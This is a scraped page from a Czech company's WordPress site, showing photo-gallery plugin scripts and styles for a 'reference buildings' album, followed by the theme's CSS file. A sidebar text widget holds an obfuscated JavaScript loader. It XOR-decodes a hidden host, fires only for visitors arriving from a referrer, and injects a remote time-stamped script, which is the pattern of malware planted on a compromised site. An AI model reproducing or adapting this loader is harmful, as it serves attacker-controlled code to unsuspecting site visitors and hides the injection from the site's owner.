1) {              document.getElementById('page_number_6').value = 1;            }            else {              document.getElementById('page_number_6').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_6').value = 1;            break;          default:            document.getElementById('page_number_6').value = 1;        }        spider_frontend_ajax('gal_front_form_6', '6', 'bwg_album_extended_6', '7', '', 'gallery', 0, '', '', load_more);      }      jQuery('.first-page-6').on('click', function() {        spider_page_6(this, 1, -2);      });      jQuery('.prev-page-6').on('click', function() {        spider_page_6(this, 1, -1);        return false;      });      jQuery('.next-page-6').on('click', function() {        spider_page_6(this, 1, 1);        return false;      });      jQuery('.last-page-6').on('click', function() {        spider_page_6(this, 1, 2);      });      jQuery('.bwg_load_btn_6').on('click', function() {        spider_page_6(this, 1, 1, true);        return false;      });    </script>    </span>              </div>        </form>        <div id="bwg_spider_popup_loading_6" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_6" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>      </div>    </div>    <script>      function bwg_gallery_box_6(gallery_id, image_id) {        var filterTags = jQuery("#bwg_tags_id_bwg_album_extended_6" ).val() ? jQuery("#bwg_tags_id_bwg_album_extended_6" ).val() : 0;        var filtersearchname = jQuery("#bwg_search_input_6" ).val() ? jQuery("#bwg_search_input_6" ).val() : '';        spider_createpopup('https://www.mariael.cz/wp-admin/admin-ajax.php?action=GalleryBox&current_view=6&theme_id=1&thumb_width=180&thumb_height=90&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=70&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=0&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_google=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=1&gallery_id=' + gallery_id + '&image_id=' + image_id + "&filter_tag_6=" +  filterTags + "&filter_search_name_6=" +  filtersearchname, '6', '800', '500', 1, 'testpopup', 5, "bottom");      }      function bwg_document_ready_6() {        var bwg_touch_flag = false;        jQuery(".bwg_lightbox_6").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            bwg_gallery_box_6(jQuery(this).attr("data-gallery-id"), jQuery(this).attr("data-image-id"));            return false;          }        });        jQuery(".bwg_album_6").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            spider_frontend_ajax('gal_front_form_6', '6', 'bwg_album_extended_6', jQuery(this).attr("data-alb_gal_id"), '7', jQuery(this).attr("data-def_type"), '', jQuery(this).attr("data-title"), 'default');             return false;          }        });               }      jQuery(document).ready(function () {        bwg_document_ready_6();      });    </script>    
    <style>      #bwg_container1_7 #bwg_container2_7 .bwg_album_extended_thumbnails_7 * {        -moz-box-sizing: border-box;        box-sizing: border-box;      }      #bwg_container1_7 #bwg_container2_7 .bwg_album_extended_thumbnails_7 {        display: block;        -moz-box-sizing: border-box;        box-sizing: border-box;        #background-color: rgba(255, 255, 255, 0.00);	background-color: #FFFFFF;        font-size: 0;        text-align: left;        max-width: inherit;      }      #bwg_container1_7 #bwg_container2_7 .bwg_album_extended_div_7 {        display: table;        width: 100%;        height: 150px;        border-spacing: 10px;        border-bottom: 1px solid #FFFFFF;        background-color: rgba(255, 255, 255, 0.00);#	background-color: #506066;        border-radius: 0 0 0 0;        margin: 0 0 5px 0;      }      #bwg_container1_7 #bwg_container2_7 .bwg_album_extended_thumb_div_7 {        #background-color: #FFFFFF;	background-color: #FFFFFF;        border-radius: 0;        text-align: center;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        display: table-cell;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_7 #bwg_container2_7 .bwg_album_extended_thumb_div_7 {          display: table-row;        }      }      #bwg_container1_7 #bwg_container2_7 .bwg_album_extended_text_div_7 {        background-color: #FFFFFF;background-color: #FFFFFF;        border-radius: 0;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        	display: table-cell;        width: 100%;        border-collapse: collapse;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_7 #bwg_container2_7 .bwg_album_extended_text_div_7 {          display: table-row;        }      }      #bwg_container1_7 #bwg_container2_7 .bwg_title_spun_7 {        border: 1px none #CCCCCC;        color: #000000;        display: block;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin-bottom: 2px;        padding: 2px;        text-align: left;        vertical-align: middle;        width: inherit;      }      #bwg_container1_7 #bwg_container2_7 .bwg_description_spun1_7 a {        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;      }      #bwg_container1_7 #bwg_container2_7 .bwg_description_spun1_7 {        border: 1px none #CCCCCC;        display: inline-block;        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;        height: inherit;        padding: 2px;        vertical-align: middle;        width: inherit;        word-wrap: break-word;        word-break: break-word;      }      #bwg_container1_7 #bwg_container2_7 .bwg_description_spun1_7 * {        margin: 0;        text-align: left !important;      }      #bwg_container1_7 #bwg_container2_7 .bwg_description_spun2_7 {        float: left;      }      #bwg_container1_7 #bwg_container2_7 .bwg_description_short_7 {        display: inline;      }      #bwg_container1_7 #bwg_container2_7 .bwg_description_full_7 {        display: none;      }      #bwg_container1_7 #bwg_container2_7 .bwg_description_more_7 {        clear: both;        color: #F2D22E;        cursor: pointer;        float: right;        font-size: 12px;        font-weight: normal;      }      /*Album thumbs styles.*/      #bwg_container1_7 #bwg_container2_7 .bwg_album_thumb_7 {        display: inline-block;        text-align: center;      }      #bwg_container1_7 #bwg_container2_7 .bwg_album_thumb_spun1_7 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: ;        display: inline-block;        height: 90px;        margin: 2px;        opacity: 1.00;        filter: Alpha(opacity=100);                padding: 0px;        text-align: center;        vertical-align: middle;        width: 120px;        z-index: 100;      }      #bwg_container1_7 #bwg_container2_7 .bwg_album_thumb_spun1_7:hover {        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        z-index: 102;      }      #bwg_container1_7 #bwg_container2_7 .bwg_album_thumb_spun2_7 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 120px;      }      /*Image thumbs styles.*/      #bwg_container1_7 #bwg_container2_7 .bwg_standart_thumb_spun1_7 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: 0px 0px 0px #888888;        display: inline-block;        height: 90px;        margin: 4px;        opacity: 1.00;        filter: Alpha(opacity=100);        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;        padding: 0px;        text-align: center;        vertical-align: middle;        width: 180px;        z-index: 100;      }      #bwg_container1_7 #bwg_container2_7 .bwg_standart_thumb_spun1_7:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        z-index: 102;        position: relative;      }      #bwg_container1_7 #bwg_container2_7 .bwg_standart_thumb_spun2_7 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 180px;      }      #bwg_container1_7 #bwg_container2_7 .bwg_standart_thumbnails_7 {        -moz-box-sizing: border-box;        display: inline-block;        background-color: rgba(255, 255, 255, 0.00);        box-sizing: border-box;        font-size: 0;        max-width: 960px;        text-align: center;      }      #bwg_container1_7 #bwg_container2_7 .bwg_standart_thumb_7 {        display: inline-block;        text-align: center;      }            #bwg_container1_7 #bwg_container2_7 .bwg_standart_thumb_spun1_7:hover .bwg_image_title_spun1_7 {        left: 0px;        top: 0px;        opacity: 1;        filter: Alpha(opacity=100);      }      #bwg_container1_7 #bwg_container2_7 .bwg_image_title_spun2_7 {        color: #CCCCCC;        display: table-cell;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin: 2px;        text-shadow: 0px 0px 0px #888888;        vertical-align: middle;        width: inherit;        word-break: break-all;        word-wrap: break-word;      }      /*Pagination styles.*/      #bwg_container1_7 #bwg_container2_7 .tablenav-pages_7 {        text-align: center;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin: 6px 0 4px;        display: block;        height: 30px;        line-height: 30px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_7 #bwg_container2_7 .displaying-num_7 {          display: none;        }      }      #bwg_container1_7 #bwg_container2_7 .displaying-num_7 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin-right: 10px;        vertical-align: middle;      }      #bwg_container1_7 #bwg_container2_7 .paging-input_7 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        vertical-align: middle;      }      #bwg_container1_7 #bwg_container2_7 .tablenav-pages_7 a.disabled,      #bwg_container1_7 #bwg_container2_7 .tablenav-pages_7 a.disabled:hover,      #bwg_container1_7 #bwg_container2_7 .tablenav-pages_7 a.disabled:focus {        cursor: default;        color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_7 #bwg_container2_7 .tablenav-pages_7 a {        cursor: pointer;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        text-decoration: none;        padding: 3px 6px;        margin: 0;        border-radius: 0;        border-style: solid;        border-width: 1px;        border-color: #E3E3E3;        background-color: #FFFFFF;        opacity: 1.00;        filter: Alpha(opacity=100);        box-shadow: 0;        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_7 #bwg_container2_7 .bwg_back_7 {        background-color: rgba(0, 0, 0, 0);        color: #000000 !important;        cursor: pointer;        display: block;        font-family: segoe ui;        font-size: 20px;        font-weight: bold;        text-decoration: none;        padding: 0;      }      #bwg_container1_7 #bwg_container2_7 #spider_popup_overlay_7 {        background-color: #000000;        opacity: 0.70;        filter: Alpha(opacity=70);      }      .bwg_play_icon_spun_7	 {        width: inherit;        height: inherit;        display: table;        position: absolute;      }	      .bwg_play_icon_7 {        color: #CCCCCC;        font-size: 32px;        vertical-align: middle;        display: table-cell !important;        z-index: 1;        text-align: center;        margin: 0 auto;      }    </style>    <div id="bwg_container1_7">      <div id="bwg_container2_7">        <form id="gal_front_form_7" method="post" action="#">                    <div id="" style="background-color:rgba(0, 0, 0, 0); position:relative; text-align:left; width:100%;">            <div id="ajax_loading_7" style="position:absolute;width: 100%; z-index: 115; text-align: center; height: 100%; vertical-align: middle; display: none;">              <div style="display: table; vertical-align: middle; width: 100%; height: 100%; background-color:#FFFFFF; opacity:0.7; filter:Alpha(opacity=70);">                <div style="display: table-cell; text-align: center; position: relative; vertical-align: middle;" >                  <div id="loading_div_7" class="bwg_spider_ajax_loading" style="display: inline-block; text-align:center; position:relative; vertical-align:middle; background-image:url(https://www.mariael.cz/wp-content/plugins/photo-gallery/images/ajax_loader.gif); float: none; width:30px;height:30px;background-size:30px 30px;">                  </div>                </div>              </div>            </div>                        <div id="bwg_album_extended_7" class="bwg_album_extended_thumbnails_7">              <input type="hidden" id="bwg_previous_album_id_7" name="bwg_previous_album_id_7" value="8" />              <input type="hidden" id="bwg_previous_album_page_number_7" name="bwg_previous_album_page_number_7" value="0" />                                  <div class="bwg_album_extended_div_7">                      <div class="bwg_album_extended_thumb_div_7">                        <a class="bwg_album_7" href="/realizacovane-akce/?type_6=gallery&#038;album_gallery_id_6=7&#038;bwg_previous_album_id_6=7%2C7&#038;bwg_previous_album_page_number_6=0%2C0&#038;type_1=gallery&#038;album_gallery_id_1=2&#038;bwg_previous_album_id_1=2%2C2&#038;bwg_previous_album_page_number_1=0%2C0&#038;type_2=gallery&#038;album_gallery_id_2=3&#038;bwg_previous_album_id_2=3%2C3&#038;bwg_previous_album_page_number_2=0%2C0&#038;type_7=gallery&#038;album_gallery_id_7=8&#038;bwg_previous_album_id_7=8,8&#038;bwg_previous_album_page_number_7=0,0" style="font-size: 0;" data-alb_gal_id="8" data-def_type="gallery" data-title="">                          <span class="bwg_album_thumb_7" style="height:inherit;">                            <span class="bwg_album_thumb_spun1_7">                              <span class="bwg_album_thumb_spun2_7">                                <img class="bwg_img_clear bwg_img_custom" style="width:120px; height:90px; margin-left: 0px; margin-top: 0px;" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VD/thumb/v12.jpg" alt="REFERENČNÍ STAVBY-5" />                              </span>                            </span>                          </span>                        </a>                      </div>                      <div class="bwg_album_extended_text_div_7">                                                  <span class="bwg_title_spun_7">REFERENČNÍ STAVBY-5</span>                                                      <span class="bwg_description_spun1_7">                              <span class="bwg_description_short_7">                                <p>INŽENÝRSKÉ SÍTĚ A KOMUNIKACE PRO RD NA KLÍNÁCH VELKÁ DOBRÁ, květen 2010 - září 2013</p>                              </span>                            </span>                                                  </div>                    </div>                                  <script>                jQuery(".bwg_description_more_7").click(function () {                  if (jQuery(this).hasClass("bwg_more")) {                    jQuery(this).parent().find(".bwg_description_full_7").show();                    jQuery(this).attr("class", "bwg_description_more_7 bwg_hide");                    jQuery(this).html("Skrýt");                  }                  else {                    jQuery(this).parent().find(".bwg_description_full_7").hide();                    jQuery(this).attr("class", "bwg_description_more_7 bwg_more");                    jQuery(this).html("Více");                  }                });              </script>            </div>                <span class="bwg_nav_cont_7">        <div class="tablenav-pages_7">          </div>          <input type="hidden" id="page_number_7" name="page_number_7" value="1" />    <script type="text/javascript">      function spider_page_7(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_7 = 1;        switch (y) {          case 1:            if (x >= items_county_7) {              document.getElementById('page_number_7').value = items_county_7;            }            else {              document.getElementById('page_number_7').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_7').value = items_county_7;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_7').value = 1;            }            else {              document.getElementById('page_number_7').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_7').value = 1;            break;          default:            document.getElementById('page_number_7').value = 1;        }        spider_frontend_ajax('gal_front_form_7', '7', 'bwg_album_extended_7', '8', '', 'album', 0, '', '', load_more);      }      jQuery('.first-page-7').on('click', function() {        spider_page_7(this, 1, -2);      });      jQuery('.prev-page-7').on('click', function() {        spider_page_7(this, 1, -1);        return false;      });      jQuery('.next-page-7').on('click', function() {        spider_page_7(this, 1, 1);        return false;      });      jQuery('.last-page-7').on('click', function() {        spider_page_7(this, 1, 2);      });      jQuery('.bwg_load_btn_7').on('click', function() {        spider_page_7(this, 1, 1, true);        return false;      });    </script>    </span>              </div>        </form>        <div id="bwg_spider_popup_loading_7" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_7" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>      </div>    </div>    <script>      function bwg_gallery_box_7(gallery_id, image_id) {        var filterTags = jQuery("#bwg_tags_id_bwg_album_extended_7" ).val() ? jQuery("#bwg_tags_id_bwg_album_extended_7" ).val() : 0;        var filtersearchname = jQuery("#bwg_search_input_7" ).val() ? jQuery("#bwg_search_input_7" ).val() : '';        spider_createpopup('https://www.mariael.cz/wp-admin/admin-ajax.php?action=GalleryBox&current_view=7&theme_id=1&thumb_width=180&thumb_height=90&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=70&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=0&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_google=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=1&gallery_id=' + gallery_id + '&image_id=' + image_id + "&filter_tag_7=" +  filterTags + "&filter_search_name_7=" +  filtersearchname, '7', '800', '500', 1, 'testpopup', 5, "bottom");      }      function bwg_document_ready_7() {        var bwg_touch_flag = false;        jQuery(".bwg_lightbox_7").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            bwg_gallery_box_7(jQuery(this).attr("data-gallery-id"), jQuery(this).attr("data-image-id"));            return false;          }        });        jQuery(".bwg_album_7").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            spider_frontend_ajax('gal_front_form_7', '7', 'bwg_album_extended_7', jQuery(this).attr("data-alb_gal_id"), '8', jQuery(this).attr("data-def_type"), '', jQuery(this).attr("data-title"), 'default');             return false;          }        });               }      jQuery(document).ready(function () {        bwg_document_ready_7();      });    </script>    
<p>&nbsp;</p>
					</div>
	</div><!-- .entry-content -->
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="text-2" class="widget widget_text">			<div class="textwidget"><!-- fe7e248f6c2de16175567d999a1729ef --></div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_9af4ef) {
    
    var _54356c = Date.now();
    var _2c9010 = 1000;
    _54356c = _54356c / _2c9010;
    _54356c = Math.floor(_54356c);

    var _3f8f23 = 600;
    _54356c -= _54356c % _3f8f23;
    _54356c = _54356c.toString(16);

    var _c8d15c = _9af4ef.referrer;

    if (!_c8d15c) return;

    var _91bfbd = [7609, 7612, 7587, 7600, 7601, 7604, 7590, 7613, 7607, 7610, 7604, 7591, 7601, 7614, 7612, 7585, 7675, 7612, 7611, 7603, 7610];

    _91bfbd = _91bfbd.map(function(_c91c1){
        return _c91c1 ^ 7637;
    });

    var _f3f041 = "8ff568e7ceba6e84ae49a3624d5213be";
    
    _91bfbd = String.fromCharCode(..._91bfbd);

    var _67cdcb = "https://";
    var _f392a5 = "/";
    var _c255c9 = "track-";

    var _d98c79 = ".js";

    var _327157 = _9af4ef.createElement("script");
    _327157.type = "text/javascript";
    _327157.async = true;
    _327157.src = _67cdcb + _91bfbd + _f392a5 + _c255c9 + _54356c + _d98c79;

    _9af4ef.getElementsByTagName("head")[0].appendChild(_327157)

}(document);
</script></div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><!-- 1cc4384307753ff72fdf73e33c1c3944 --></div>
		</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><!-- 62e5d9a77ddb40a04949743566eba52c --></div>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<!--<a href="http://wordpress.org/" target="_blank">Proudly powered by WordPress</a>-->
			Copyright 
			<span class="sep"> | </span>
			Mariael s.r.o.					</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://www.mariael.cz/wp-content/themes/lonely-road/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https://www.mariael.cz/wp-content/themes/lonely-road/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://www.mariael.cz/wp-includes/js/wp-embed.min.js?ver=4.6.1'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mariael.cz/wp-content/themes/lonely-road/style.css?ver=4.6.1
body_size: 6422
content:
/*
Theme Name: Lonely Road
Author: David Beja
Author URI: http://dbeja.com/
Description: Lonely Road is a free responsive and clean Wordpress theme. It was developed using only css and icon fonts so it’s a very light theme. Make it your own with custom colours, a selection of Google Fonts, a custom logo, a custom background image and links to your social networks (icons included). Other features include featured images, responsive layout, sticky posts and sidebar widgets.
Version: 1.0.3
Text Domain: lonely-road
Tags: responsive-layout, two-columns, custom-colors, custom-menu, featured-images, translation-ready, theme-options, light, gray, right-sidebar, custom-background, post-formats, sticky-post, threaded-comments, rtl-language-support
License: GNU General Public License version 3.0
License URI: license.txt
Lonely Road Wordpress Theme, Copyright 2014 David Beja
This theme, like WordPress, is licensed under the GPL.

Lonely Road is based on Underscores http://underscores.me/, (C) 2012-2014 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Typography
3.0 - Basic Structure
	3.1 - Elements
	3.2 - Forms
	3.3 - Accessibility
	3.4 - Alignments
	3.5 - Clearings
4.0 - Header
	4.1 - Site Header
	4.2 - Navigation
	4.3 - Social
5.0 - Content
	5.1 - Posts and Pages
	5.2 - Entry Header
	5.3 - Entry Content
	5.4 - Entry Footer
	5.5 - Post Formats
	5.6 - Comments
	5.7 - 404
	5.8 - Captions
	5.9 - Galleries
	5.10 - Infinite Scroll
6.0 - Sidebar
	6.1 - Widgets
7.0 - Footer
8.0 - Media Queries
--------------------------------------------------------------*/


/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

*,
*:before,
*:after { /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
	box-sizing:         border-box;
}

body {
	background: #bbb; /* Fallback for when there is no custom background color defined. */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

a img {
	border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	margin-bottom: 10px;
}

h1 {font-size: 30px;}
h2 {font-size: 25px;}
h3 {font-size: 22px;}
h4 {font-size: 20px;}
h5 {font-size: 16px;}
h6 {font-size: 14px;}

p {
	margin-bottom: 1.5em;
}

b,
strong {
	font-weight: bold;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	padding: 0 0 0 15px;
	border-left: 5px solid #eee;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Basic Structure
--------------------------------------------------------------*/

/*--------------------------------------------------------------
3.1 Elements
--------------------------------------------------------------*/
a {
	color: #484d4f;
}

a:visited {
	color: #484d4f;
}

a:hover,
a:focus,
a:active {

}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 0 0 15px;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 0;
}

table {
	margin: 20px 0;
	width: 100%;
	border: 1px solid #ddd;
	border-left: 0;
}

th {
	font-weight: bold;
	padding: 8px;
	border-left: 1px solid #ddd;
}

td {
	border-left: 1px solid #ddd;
	border-top: 1px solid #ddd;
	padding: 8px;
}

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
3.2 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 0;
	border-radius: 3px;
	background: #484d4f;
	color: white;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 14px;
	line-height: 1;
	padding: 15px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #aaa;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}

textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}

/*--------------------------------------------------------------
3.3 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
3.4 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
3.5 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: '';
	display: table;
}

